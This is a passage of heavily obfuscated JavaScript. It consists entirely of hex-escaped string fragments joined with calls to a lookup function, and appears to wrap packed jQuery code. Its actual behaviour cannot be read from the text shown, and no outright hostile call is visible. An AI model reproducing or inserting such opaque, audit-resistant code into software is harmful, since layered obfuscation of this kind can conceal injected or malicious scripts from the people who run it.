5c\x5c\x44\x5c'+_0x3c0ff8('\x30\x78\x35\x39\x34')+_0x3c0ff8('\x30\x78\x33\x34\x65')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x62\x63')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x61\x39')+_0x3c0ff8('\x30\x78\x36\x33\x38')+_0x3c0ff8('\x30\x78\x33\x34\x34')+_0x3c0ff8('\x30\x78\x36\x33\x30')+'\x27\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x62'+_0x3c0ff8('\x30\x78\x34\x33\x63')+_0x3c0ff8('\x30\x78\x33\x32\x65')+_0x3c0ff8('\x30\x78\x34\x62\x66')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x30\x37\x35')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x36\x63\x30')+_0x3c0ff8('\x30\x78\x64\x32\x63')+_0x3c0ff8('\x30\x78\x34\x38\x63')+_0x3c0ff8('\x30\x78\x61\x33\x33')+_0x3c0ff8('\x30\x78\x62\x38\x61')+'\x20\x35\x6e\x3d\x32\x65\x3b\x4b\x28\x38'+'\x70\x29\x7b\x42\x20\x35\x70\x3d\x38\x6f'+_0x3c0ff8('\x30\x78\x31\x64\x62')+_0x3c0ff8('\x30\x78\x34\x62\x36')+_0x3c0ff8('\x30\x78\x32\x37\x38')+_0x3c0ff8('\x30\x78\x64\x37\x64')+_0x3c0ff8('\x30\x78\x63\x31\x38')+_0x3c0ff8('\x30\x78\x31\x30\x61\x39')+_0x3c0ff8('\x30\x78\x66\x30\x36')+_0x3c0ff8('\x30\x78\x61\x63\x39')+_0x3c0ff8('\x30\x78\x66\x38\x37')+_0x3c0ff8('\x30\x78\x31\x30\x37\x37')+_0x3c0ff8('\x30\x78\x36\x31\x64')+_0x3c0ff8('\x30\x78\x64\x64\x30')+_0x3c0ff8('\x30\x78\x63\x39\x36')+_0x3c0ff8('\x30\x78\x34\x32\x37')+_0x3c0ff8('\x30\x78\x39\x62\x38')+_0x3c0ff8('\x30\x78\x31\x63\x62')+_0x3c0ff8('\x30\x78\x36\x36\x30')+_0x3c0ff8('\x30\x78\x36\x30\x63')+_0x3c0ff8('\x30\x78\x33\x63\x30')+_0x3c0ff8('\x30\x78\x63\x31\x64')+_0x3c0ff8('\x30\x78\x65\x66\x38')+'\x5c\x68\x5c\x27\x29\x5d\x28\x32\x6e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x32\x36\x31')+_0x3c0ff8('\x30\x78\x61\x32\x35')+_0x3c0ff8('\x30\x78\x66\x34\x36')+_0x3c0ff8('\x30\x78\x35\x61\x34')+_0x3c0ff8('\x30\x78\x61\x61\x34')+_0x3c0ff8('\x30\x78\x35\x34\x38')+_0x3c0ff8('\x30\x78\x31\x31\x64\x33')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x29'+_0x3c0ff8('\x30\x78\x38\x62\x31')+_0x3c0ff8('\x30\x78\x33\x66\x38')+_0x3c0ff8('\x30\x78\x31\x31\x65\x63')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x38\x38\x35')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x36\x63\x30')+_0x3c0ff8('\x30\x78\x66\x39\x31')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x33\x37\x61')+'\x29\x7d\x7d\x29\x7d\x29\x2c\x24\x28\x47'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x64\x37\x33')+_0x3c0ff8('\x30\x78\x31\x30\x39\x66')+_0x3c0ff8('\x30\x78\x66\x37\x61')+_0x3c0ff8('\x30\x78\x61\x63\x32')+_0x3c0ff8('\x30\x78\x31\x32\x31\x62')+_0x3c0ff8('\x30\x78\x31\x30\x65\x30')+_0x3c0ff8('\x30\x78\x31\x66\x62')+_0x3c0ff8('\x30\x78\x36\x34\x32')+'\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x68\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x31\x35')+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x34\x32\x32')+_0x3c0ff8('\x30\x78\x35\x63\x62')+'\x59\x5b\x56\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x38\x34\x62')+_0x3c0ff8('\x30\x78\x35\x36\x65')+_0x3c0ff8('\x30\x78\x39\x32\x62')+_0x3c0ff8('\x30\x78\x35\x35\x61')+_0x3c0ff8('\x30\x78\x37\x35\x35')+_0x3c0ff8('\x30\x78\x31\x31\x66\x61')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x32\x30\x65')+_0x3c0ff8('\x30\x78\x63\x32\x61')+_0x3c0ff8('\x30\x78\x62\x61\x36')+_0x3c0ff8('\x30\x78\x37\x64\x66')+_0x3c0ff8('\x30\x78\x66\x64\x33')+_0x3c0ff8('\x30\x78\x31\x32\x35\x34')+_0x3c0ff8('\x30\x78\x63\x36\x38')+_0x3c0ff8('\x30\x78\x63\x38\x63')+_0x3c0ff8('\x30\x78\x31\x66\x34')+_0x3c0ff8('\x30\x78\x61\x34\x39'))+(_0x3c0ff8('\x30\x78\x63\x61\x64')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x30\x39\x37')+_0x3c0ff8('\x30\x78\x31\x32\x33\x30')+'\x24\x28\x59\x29\x2c\x33\x77\x3d\x32\x57'+_0x3c0ff8('\x30\x78\x66\x39\x32')+_0x3c0ff8('\x30\x78\x33\x34\x34')+_0x3c0ff8('\x30\x78\x35\x39\x32')+_0x3c0ff8('\x30\x78\x36\x34\x32')+_0x3c0ff8('\x30\x78\x37\x61\x65')+_0x3c0ff8('\x30\x78\x39\x39\x34')+_0x3c0ff8('\x30\x78\x37\x63\x31')+_0x3c0ff8('\x30\x78\x34\x65\x65')+_0x3c0ff8('\x30\x78\x32\x63\x34')+_0x3c0ff8('\x30\x78\x64\x61\x62')+'\x26\x26\x28\x56\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x39\x33\x30')+_0x3c0ff8('\x30\x78\x32\x31\x32')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x36\x36')+_0x3c0ff8('\x30\x78\x38\x65\x37')+_0x3c0ff8('\x30\x78\x32\x61\x34')+_0x3c0ff8('\x30\x78\x61\x31\x64')+_0x3c0ff8('\x30\x78\x36\x34\x32')+'\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x34\x5c'+'\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x66\x62')+_0x3c0ff8('\x30\x78\x65\x34\x65')+_0x3c0ff8('\x30\x78\x36\x34\x32')+_0x3c0ff8('\x30\x78\x65\x35\x32')+_0x3c0ff8('\x30\x78\x36\x34\x32')+_0x3c0ff8('\x30\x78\x31\x30\x38\x38')+_0x3c0ff8('\x30\x78\x63\x30\x33')+_0x3c0ff8('\x30\x78\x38\x33\x31')+_0x3c0ff8('\x30\x78\x39\x64\x35')+_0x3c0ff8('\x30\x78\x34\x66\x39')+'\x27\x5c\x5c\x76\x5c\x5c\x35\x5c\x5c\x61'+'\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x31\x31\x33\x65')+_0x3c0ff8('\x30\x78\x62\x30\x66')+_0x3c0ff8('\x30\x78\x31\x32\x33\x32')+_0x3c0ff8('\x30\x78\x38\x65\x37')+_0x3c0ff8('\x30\x78\x32\x61\x34')+_0x3c0ff8('\x30\x78\x61\x31\x64')+_0x3c0ff8('\x30\x78\x36\x34\x32')+_0x3c0ff8('\x30\x78\x31\x31\x32\x63')+_0x3c0ff8('\x30\x78\x34\x37\x37')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75'+_0x3c0ff8('\x30\x78\x65\x36\x65')+_0x3c0ff8('\x30\x78\x64\x66\x39')+_0x3c0ff8('\x30\x78\x35\x62\x34')+'\x36\x5c\x5c\x6c\x5c\x27\x5d\x28\x56\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x64\x63')+'\x29\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x36\x65\x66')+_0x3c0ff8('\x30\x78\x61\x33\x31')+'\x5c\x44\x5c\x5c\x63\x5c\x27\x2b\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x37\x39')+_0x3c0ff8('\x30\x78\x35\x32\x66')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x68\x5c\x5c\x68\x5c\x27\x29\x5d'+_0x3c0ff8('\x30\x78\x62\x65\x65')+_0x3c0ff8('\x30\x78\x39\x66\x39')+_0x3c0ff8('\x30\x78\x36\x31\x37')+'\x61\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x61'+'\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x51\x5c'+'\x27\x29\x5b\x56\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x65\x66\x38')+_0x3c0ff8('\x30\x78\x31\x39\x61')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x35\x64\x32')+_0x3c0ff8('\x30\x78\x33\x64\x32')+'\x5c\x65\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x63\x64')+'\x44\x5c\x5c\x63\x5c\x27\x2b\x5c\x27\x5c'+'\x5c\x36\x5c\x27\x5d\x28\x31\x59\x29\x29'+_0x3c0ff8('\x30\x78\x38\x34\x61')+_0x3c0ff8('\x30\x78\x31\x31\x62\x38')+'\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x39\x36\x63')+_0x3c0ff8('\x30\x78\x62\x39\x66')+'\x5c\x34\x5c\x27\x29\x2b\x56\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x32\x62\x32')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x61\x39')+_0x3c0ff8('\x30\x78\x38\x35\x62')+_0x3c0ff8('\x30\x78\x34\x64\x38')+_0x3c0ff8('\x30\x78\x65\x32\x31')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x32\x31\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x65\x39')+_0x3c0ff8('\x30\x78\x61\x32\x37')+_0x3c0ff8('\x30\x78\x66\x35\x61')+_0x3c0ff8('\x30\x78\x63\x36\x63')+_0x3c0ff8('\x30\x78\x62\x31\x35')+_0x3c0ff8('\x30\x78\x33\x33\x61')+_0x3c0ff8('\x30\x78\x31\x30\x30\x65'))+(_0x3c0ff8('\x30\x78\x36\x34\x32')+_0x3c0ff8('\x30\x78\x37\x61\x65')+_0x3c0ff8('\x30\x78\x34\x37\x37')+'\x31\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x63\x36\x63')+_0x3c0ff8('\x30\x78\x61\x64\x39')+_0x3c0ff8('\x30\x78\x31\x39\x35')+'\x57\x5b\x56\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x35\x30\x35')+_0x3c0ff8('\x30\x78\x32\x64\x32')+_0x3c0ff8('\x30\x78\x31\x32\x32\x38')+'\x5c\x61\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x31\x61')+_0x3c0ff8('\x30\x78\x37\x37\x66')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x66\x64')+'\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x34\x63')+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x32\x39\x62')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x66\x33')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x34\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x32\x37')+_0x3c0ff8('\x30\x78\x65\x30\x65')+_0x3c0ff8('\x30\x78\x33\x64\x38')+_0x3c0ff8('\x30\x78\x65\x30\x64')+_0x3c0ff8('\x30\x78\x61\x39\x34')+'\x4d\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x2b'+_0x3c0ff8('\x30\x78\x31\x30\x35\x35')+_0x3c0ff8('\x30\x78\x37\x32\x31')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+_0x3c0ff8('\x30\x78\x65\x34\x36')+_0x3c0ff8('\x30\x78\x63\x64\x38')+_0x3c0ff8('\x30\x78\x36\x31\x32')+_0x3c0ff8('\x30\x78\x66\x39\x32')+_0x3c0ff8('\x30\x78\x63\x65\x63')+_0x3c0ff8('\x30\x78\x33\x64\x38')+_0x3c0ff8('\x30\x78\x31\x31\x62\x62')+'\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x38\x34\x66')+'\x6d\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c'+'\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x6c'+'\x5c\x5c\x6a\x5c\x5c\x51\x5c\x27\x2b\x56'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x31\x64')+_0x3c0ff8('\x30\x78\x38\x35\x62')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c'+'\x66\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x72\x5c\x5c\x35\x5c\x27\x29\x2b\x56\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x32\x64')+_0x3c0ff8('\x30\x78\x33\x63\x62')+_0x3c0ff8('\x30\x78\x31\x30\x31\x33')+_0x3c0ff8('\x30\x78\x31\x31\x62\x66')+_0x3c0ff8('\x30\x78\x37\x66\x31')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x66\x64\x62')+_0x3c0ff8('\x30\x78\x37\x32\x34')+_0x3c0ff8('\x30\x78\x33\x39\x64')+_0x3c0ff8('\x30\x78\x36\x33\x39')+_0x3c0ff8('\x30\x78\x35\x63\x38')+_0x3c0ff8('\x30\x78\x65\x32\x33')+_0x3c0ff8('\x30\x78\x34\x35\x33')+_0x3c0ff8('\x30\x78\x61\x61\x63')+_0x3c0ff8('\x30\x78\x37\x31\x61')+_0x3c0ff8('\x30\x78\x66\x38\x35')+_0x3c0ff8('\x30\x78\x62\x38\x38')+_0x3c0ff8('\x30\x78\x31\x31\x61\x66')+_0x3c0ff8('\x30\x78\x32\x36\x36')+'\x29\x5b\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x31\x35\x36')+_0x3c0ff8('\x30\x78\x35\x66\x38')+_0x3c0ff8('\x30\x78\x66\x62\x64')+_0x3c0ff8('\x30\x78\x64\x38\x33')+_0x3c0ff8('\x30\x78\x36\x37\x63')+_0x3c0ff8('\x30\x78\x31\x30\x35\x61')+'\x31\x5c\x27\x29\x29\x7b\x4b\x28\x38\x42'+_0x3c0ff8('\x30\x78\x36\x64\x31')+'\x31\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x68\x5c\x5c\x31\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x34\x37\x39')+_0x3c0ff8('\x30\x78\x33\x62\x61')+_0x3c0ff8('\x30\x78\x34\x31\x32')+'\x33\x79\x3d\x7b\x7d\x3b\x33\x79\x5b\x31'+_0x3c0ff8('\x30\x78\x39\x36\x30')+'\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x63\x38\x34')+_0x3c0ff8('\x30\x78\x62\x31\x35')+'\x5c\x5c\x64\x5c\x27\x29\x5d\x3d\x34\x4d'+_0x3c0ff8('\x30\x78\x38\x63\x62')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x30\x36\x38')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x32\x62\x34')+_0x3c0ff8('\x30\x78\x39\x35\x32'))+(_0x3c0ff8('\x30\x78\x62\x30\x63')+_0x3c0ff8('\x30\x78\x32\x32\x38')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x38\x32\x30')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x38\x36\x35')+_0x3c0ff8('\x30\x78\x34\x66\x63')+'\x4f\x3d\x36\x52\x5b\x36\x54\x5d\x5b\x31'+_0x3c0ff8('\x30\x78\x39\x36\x30')+_0x3c0ff8('\x30\x78\x39\x64\x32')+_0x3c0ff8('\x30\x78\x64\x62\x35')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x64\x5c'+_0x3c0ff8('\x30\x78\x61\x34\x63')+'\x31\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x64\x34\x61')+_0x3c0ff8('\x30\x78\x34\x64\x38')+_0x3c0ff8('\x30\x78\x35\x62\x30')+_0x3c0ff8('\x30\x78\x63\x65\x30')+_0x3c0ff8('\x30\x78\x36\x63\x62')+_0x3c0ff8('\x30\x78\x36\x37\x64')+_0x3c0ff8('\x30\x78\x38\x36\x30')+_0x3c0ff8('\x30\x78\x34\x38\x37')+'\x5c\x5c\x31\x64\x5c\x5c\x37\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x31\x32\x31\x39')+_0x3c0ff8('\x30\x78\x64\x30\x32')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x65\x33\x38')+_0x3c0ff8('\x30\x78\x38\x30\x63')+'\x32\x5c\x5c\x35\x5c\x5c\x7a\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x32\x36')+_0x3c0ff8('\x30\x78\x64\x63\x65')+_0x3c0ff8('\x30\x78\x31\x31\x35\x63')+_0x3c0ff8('\x30\x78\x37\x66\x64')+_0x3c0ff8('\x30\x78\x62\x33\x34')+_0x3c0ff8('\x30\x78\x31\x30\x62\x35')+_0x3c0ff8('\x30\x78\x39\x66\x33')+_0x3c0ff8('\x30\x78\x35\x33\x35')+_0x3c0ff8('\x30\x78\x36\x62\x61')+_0x3c0ff8('\x30\x78\x38\x61\x35')+_0x3c0ff8('\x30\x78\x33\x66\x30')+_0x3c0ff8('\x30\x78\x37\x62\x34')+_0x3c0ff8('\x30\x78\x38\x30\x63')+'\x32\x5c\x5c\x35\x5c\x5c\x7a\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x32\x36')+_0x3c0ff8('\x30\x78\x39\x36\x65')+_0x3c0ff8('\x30\x78\x64\x32\x34')+_0x3c0ff8('\x30\x78\x33\x32\x37')+_0x3c0ff8('\x30\x78\x32\x65\x33')+_0x3c0ff8('\x30\x78\x62\x64\x63')+_0x3c0ff8('\x30\x78\x32\x37\x37')+_0x3c0ff8('\x30\x78\x34\x37\x33')+_0x3c0ff8('\x30\x78\x33\x33\x37')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x66\x5c\x5c\x75\x5c\x27\x29'+'\x21\x3d\x3d\x5c\x27\x5c\x5c\x31\x46\x5c'+_0x3c0ff8('\x30\x78\x34\x39\x35')+_0x3c0ff8('\x30\x78\x65\x33\x65')+'\x7a\x3d\x24\x28\x59\x29\x3b\x24\x28\x33'+_0x3c0ff8('\x30\x78\x35\x61\x63')+_0x3c0ff8('\x30\x78\x37\x61\x36')+_0x3c0ff8('\x30\x78\x38\x39\x38')+_0x3c0ff8('\x30\x78\x62\x37\x30')+_0x3c0ff8('\x30\x78\x32\x65\x39')+_0x3c0ff8('\x30\x78\x37\x30\x37')+_0x3c0ff8('\x30\x78\x62\x39\x30')+'\x5c\x31\x5c\x27\x29\x5d\x28\x29\x3e\x3d'+_0x3c0ff8('\x30\x78\x37\x32\x38')+_0x3c0ff8('\x30\x78\x34\x63\x63')+_0x3c0ff8('\x30\x78\x34\x39\x39')+'\x28\x32\x4a\x29\x3a\x33\x7a\x5b\x34\x36'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x36\x30')+_0x3c0ff8('\x30\x78\x63\x64\x30')+_0x3c0ff8('\x30\x78\x35\x36\x62')+_0x3c0ff8('\x30\x78\x31\x30\x65\x37')+_0x3c0ff8('\x30\x78\x34\x37\x33')+_0x3c0ff8('\x30\x78\x62\x30\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x36')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x38\x32\x31')+_0x3c0ff8('\x30\x78\x39\x66\x31')+_0x3c0ff8('\x30\x78\x61\x65\x39')+_0x3c0ff8('\x30\x78\x31\x32\x33\x63')+_0x3c0ff8('\x30\x78\x36\x30\x38')+_0x3c0ff8('\x30\x78\x32\x64\x39')+_0x3c0ff8('\x30\x78\x64\x64\x61')+_0x3c0ff8('\x30\x78\x66\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x37\x63')+_0x3c0ff8('\x30\x78\x65\x34\x64')+_0x3c0ff8('\x30\x78\x66\x61\x64')+_0x3c0ff8('\x30\x78\x37\x63\x38')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x34\x63\x34')+_0x3c0ff8('\x30\x78\x64\x65\x31')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x64\x61')+_0x3c0ff8('\x30\x78\x39\x65\x34'))+(_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x65\x66\x30')+_0x3c0ff8('\x30\x78\x34\x39\x32')+_0x3c0ff8('\x30\x78\x61\x63\x30')+_0x3c0ff8('\x30\x78\x65\x31\x39')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x62\x32\x34')+_0x3c0ff8('\x30\x78\x34\x39\x32')+_0x3c0ff8('\x30\x78\x64\x30\x30')+_0x3c0ff8('\x30\x78\x65\x31\x39')+_0x3c0ff8('\x30\x78\x32\x61\x30')+_0x3c0ff8('\x30\x78\x38\x31\x32')+_0x3c0ff8('\x30\x78\x61\x65\x35')+_0x3c0ff8('\x30\x78\x33\x35\x62')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x33\x34\x39')+_0x3c0ff8('\x30\x78\x39\x66\x31')+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c'+'\x6b\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61'+'\x5c\x27\x5d\x28\x31\x7a\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x39\x63\x31')+_0x3c0ff8('\x30\x78\x65\x36\x31')+_0x3c0ff8('\x30\x78\x31\x31\x34\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x66\x37\x66')+_0x3c0ff8('\x30\x78\x37\x37\x30')+_0x3c0ff8('\x30\x78\x66\x34\x35')+_0x3c0ff8('\x30\x78\x33\x35\x63')+_0x3c0ff8('\x30\x78\x62\x63\x37')+_0x3c0ff8('\x30\x78\x33\x62\x35')+_0x3c0ff8('\x30\x78\x66\x38\x30')+'\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c'+'\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c'+_0x3c0ff8('\x30\x78\x32\x37\x61')+_0x3c0ff8('\x30\x78\x66\x66\x39')+_0x3c0ff8('\x30\x78\x31\x39\x62')+_0x3c0ff8('\x30\x78\x35\x62\x33')+_0x3c0ff8('\x30\x78\x33\x66\x37')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x32\x36\x65')+_0x3c0ff8('\x30\x78\x62\x32\x38')+_0x3c0ff8('\x30\x78\x61\x64\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x6b\x5c\x5c\x6f\x5c\x27\x29\x29\x5b'+_0x3c0ff8('\x30\x78\x63\x66\x32')+'\x65\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x33\x38\x36')+_0x3c0ff8('\x30\x78\x31\x32\x35\x38')+_0x3c0ff8('\x30\x78\x37\x36\x38')+_0x3c0ff8('\x30\x78\x61\x64\x38')+_0x3c0ff8('\x30\x78\x34\x62\x30')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x61\x38')+'\x5d\x28\x32\x63\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x30\x65\x33')+_0x3c0ff8('\x30\x78\x31\x30\x35\x38')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x65\x33')+_0x3c0ff8('\x30\x78\x33\x32\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x36\x37\x31')+'\x36\x64\x7d\x2c\x33\x45\x29\x2c\x21\x31'+_0x3c0ff8('\x30\x78\x62\x36\x34')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x62')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x43\x5c\x5c\x74\x5c\x27'+_0x3c0ff8('\x30\x78\x35\x35\x35')+_0x3c0ff8('\x30\x78\x32\x37\x37')+_0x3c0ff8('\x30\x78\x34\x37\x33')+_0x3c0ff8('\x30\x78\x62\x63\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x32\x35\x37')+_0x3c0ff8('\x30\x78\x62\x37\x35')+_0x3c0ff8('\x30\x78\x31\x32\x32\x30')+_0x3c0ff8('\x30\x78\x34\x30\x66')+_0x3c0ff8('\x30\x78\x63\x31\x63')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x66\x32\x66')+'\x28\x31\x4c\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x61')+_0x3c0ff8('\x30\x78\x31\x31\x35\x38')+_0x3c0ff8('\x30\x78\x64\x39\x32')+_0x3c0ff8('\x30\x78\x62\x33\x65')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x76\x5c\x27\x5d\x28\x31'+_0x3c0ff8('\x30\x78\x33\x33\x35')+_0x3c0ff8('\x30\x78\x35\x64\x62')+_0x3c0ff8('\x30\x78\x64\x32\x36')+_0x3c0ff8('\x30\x78\x63\x31\x32')+'\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c\x6a\x5c'+_0x3c0ff8('\x30\x78\x31\x61\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x65\x66')+'\x4c\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x6b\x5c'+'\x27\x29\x2b\x34\x54\x2b\x31\x4c\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32'))+(_0x3c0ff8('\x30\x78\x64\x34\x34')+_0x3c0ff8('\x30\x78\x33\x34\x62')+'\x59\x29\x2c\x34\x58\x3d\x34\x33\x5b\x31'+_0x3c0ff8('\x30\x78\x33\x33\x35')+_0x3c0ff8('\x30\x78\x64\x35\x30')+_0x3c0ff8('\x30\x78\x66\x33\x65')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31